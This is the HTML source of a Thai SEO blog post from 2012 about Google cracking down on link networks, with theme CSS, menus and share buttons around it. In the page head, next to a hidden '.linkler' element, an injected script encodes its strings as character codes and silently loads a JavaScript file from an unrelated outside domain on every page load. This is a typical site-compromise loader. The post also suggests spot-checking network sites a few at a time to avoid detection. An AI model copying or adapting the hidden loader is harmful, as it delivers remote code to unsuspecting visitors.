    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://blog.seo.co.th/wp-content/uploads/2022/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://blog.seo.co.th/wp-content/uploads/2022/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://blog.seo.co.th/wp-content/uploads/2022/01/8.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blog.seo.co.th/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.seo.co.th/category/seo/",
                    "name": "SEO"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.seo.co.th/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%b3-seo/",
                    "name": "อัพเดทข่าวสำหรับนักทำ SEO"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1064 single-format-standard wp-custom-logo wp-theme-Newspaper -seo global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1220"><a title="seo blog" href="https://blog.seo.co.th">SEO BLOG</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1363"><a href="https://www.seo.co.th/th-th">SEO</a></li>
<li id="menu-item-1225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a href="https://www.seo.co.th/th-th/services">OUR SERVICES</a></li>
<li id="menu-item-1227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"><a href="https://www.seo.co.th/th-th/about-us">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.seo.co.th/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://blog.seo.co.th/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://blog.seo.co.th/">
			<img src="https://blog.seo.co.th/wp-content/uploads/2022/01/seo.webp" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://blog.seo.co.th/">
				<img src="https://blog.seo.co.th/wp-content/uploads/2022/01/seo.webp" alt=""/>
				<span class="td-visual-hidden">SEO Blog | Search Engine Optimization Blog</span>
			</a>
		    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-mega-menu menu-item-1220"><a title="seo blog" href="https://blog.seo.co.th">SEO BLOG</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69758f8846b4b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="td_uid_1_69758f8846b4b" ><script>var block_td_uid_1_69758f8846b4b = new tdBlock();
block_td_uid_1_69758f8846b4b.id = "td_uid_1_69758f8846b4b";
block_td_uid_1_69758f8846b4b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"466","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69758f8846b4b_rand","tdc_css_class":"td_uid_1_69758f8846b4b_rand","tdc_css_class_style":"td_uid_1_69758f8846b4b_rand_style"}';
block_td_uid_1_69758f8846b4b.td_column_number = "3";
block_td_uid_1_69758f8846b4b.block_type = "td_block_mega_menu";
block_td_uid_1_69758f8846b4b.post_count = "0";
block_td_uid_1_69758f8846b4b.found_posts = "0";
block_td_uid_1_69758f8846b4b.header_color = "";
block_td_uid_1_69758f8846b4b.ajax_pagination_infinite_stop = "";
block_td_uid_1_69758f8846b4b.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_1_69758f8846b4b);
</script><div id=td_uid_1_69758f8846b4b class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69758f8846b4b" data-td_block_id="td_uid_1_69758f8846b4b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_1_69758f8846b4b" data-td_block_id="td_uid_1_69758f8846b4b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1363"><a href="https://www.seo.co.th/th-th">SEO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1225"><a href="https://www.seo.co.th/th-th/services">OUR SERVICES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1227"><a href="https://www.seo.co.th/th-th/about-us">ABOUT US</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_69758f8846f19_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_69758f8846f19_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69758f8846f19_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://blog.seo.co.th/wp-content/uploads/2022/01/newspaper-rec728.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.seo.co.th/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน SEO" class="entry-crumb" href="https://blog.seo.co.th/category/seo/">SEO</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">อัพเดทข่าวสำหรับนักทำ SEO</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1064" class="post-1064 post type-post status-publish format-standard has-post-thumbnail category-seo tag-seo tag--seo" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://blog.seo.co.th/category/seo/">SEO</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">อัพเดทข่าวสำหรับนักทำ SEO</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://blog.seo.co.th/author/anupong/">Anupong Kriangkrailipikorn</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-19T15:59:49+00:00" >ตุลาคม 19, 2012</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://blog.seo.co.th/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%b3-seo/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1064">6316</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b8%25ad%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b9%2580%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25b3-seo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%80%E0%B8%94%E0%B8%97%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%97%E0%B8%B3+SEO&url=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b8%25ad%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b9%2580%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25b3-seo%2F&via=SEO+Blog+%7C+Search+Engine+Optimization+Blog">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.seo.co.th/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%b3-seo/&amp;media=https://blog.seo.co.th/wp-content/uploads/2012/10/internet-g9bd5b7847_640.jpg&description=%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%80%E0%B8%94%E0%B8%97%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%97%E0%B8%B3+SEO">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%80%E0%B8%94%E0%B8%97%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%97%E0%B8%B3+SEO %0A%0A https://blog.seo.co.th/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%b3-seo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%80%E0%B8%94%E0%B8%97%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%97%E0%B8%B3+SEO%0D%0Ahttps://blog.seo.co.th/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%b3-seo/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://blog.seo.co.th/wp-content/uploads/2012/10/internet-g9bd5b7847_640.jpg" data-caption=""><img width="640" height="426" class="entry-thumb td-modal-image" src="https://blog.seo.co.th/wp-content/uploads/2012/10/internet-g9bd5b7847_640.jpg" srcset="https://blog.seo.co.th/wp-content/uploads/2012/10/internet-g9bd5b7847_640.jpg 640w, https://blog.seo.co.th/wp-content/uploads/2012/10/internet-g9bd5b7847_640-300x200.jpg 300w, https://blog.seo.co.th/wp-content/uploads/2012/10/internet-g9bd5b7847_640-631x420.jpg 631w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="internet-g9bd5b7847_640"/></a></div>
            <!-- content --><p>ข่าวล่าสุดที่ได้ทราบมาตอนนี้ก็คือ Google ไล่เก็บเว็บ networks รอบใหม่อีกแล้วค่ะ ดังนั้นใครที่มีเว็บ network เยอะ ๆ ลองสุ่มเช็คดูนะคะว่าโดนไปบ้างหรือยังแต่การเช็คนั้นไม่ควรเช็คครั้งละเยอะ ๆ นะคะ ให้ลองสุ่ม ๆ เช็คเพราะหากเช็คครั้งละหลาย ๆ เว็บอาจจะโดนทีเดียวยกเซ็ตเลยก็ได้ค่ะ</p>
<p>ดังนั้นการทำ <strong>seo</strong> นั้น ถือว่ามีความยากขึ้นอีกแล้วนะคะ เมื่อเว็บ network ของเราเสี่ยงและมีโอกาสที่จะถูกแบนแบบง่าย ๆ ถึงแม้ว่าเราจะตั้งใจเขียนบทความมากแค่ไหน หรือ เว็บมีค่า pr สูงก็ตาม แต่หากมีลิงก์ออกไปยังเว็บไซต์อื่นเยอะ ๆ ผิดปกติ ก็สามารถถูกแบนได้เช่นกัน ซึ่งอาจส่งผลกระทบกับเว็บไซต์ทั้งหลายของเราที่ทำ <a title="seo" href="http://www.seo.co.th/" target="_blank" rel="noopener noreferrer">seo</a> อยู่โดยจะทำให้อันดับของคีย์เวิร์ดที่เคยดีนั้นตกลงไปด้วยได้เช่นกัน</p>
<p>แต่ถึงอย่างไรก็ตาม หากเราใช้วิธีการทำ <strong>seo</strong> ในแบบที่ถูกต้องและเป็นธรรมชาติมากที่สุด ก็ไม่ต้องกังวล หรือ ไม่ต้องกลัวที่จะได้รับผลกระทบจากการกวาดล้างครั้งใหม่นี้ของเว็บ search engine อย่าง google</p>
<p style="text-align: right;"><strong>การทำ seo ง่ายนิดเดียว</strong></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_3_69758f8847e16_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_69758f8847e16_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_69758f8847e16_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://blog.seo.co.th/wp-content/uploads/2022/01/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>แท็ก</span></li><li><a href="https://blog.seo.co.th/tag/seo/">SEO</a></li><li><a href="https://blog.seo.co.th/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3-seo/">รับทำ seo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b8%25ad%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b9%2580%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25b3-seo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%80%E0%B8%94%E0%B8%97%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%97%E0%B8%B3+SEO&url=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b8%25ad%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b9%2580%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25b3-seo%2F&via=SEO+Blog+%7C+Search+Engine+Optimization+Blog">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.seo.co.th/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%b3-seo/&amp;media=https://blog.seo.co.th/wp-content/uploads/2012/10/internet-g9bd5b7847_640.jpg&description=%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%80%E0%B8%94%E0%B8%97%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%97%E0%B8%B3+SEO">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%80%E0%B8%94%E0%B8%97%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%97%E0%B8%B3+SEO %0A%0A https://blog.seo.co.th/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%b3-seo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%AD%E0%B8%B1%E0%B8%9E%E0%B9%80%E0%B8%94%E0%B8%97%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%97%E0%B8%B3+SEO%0D%0Ahttps://blog.seo.co.th/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%b3-seo/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
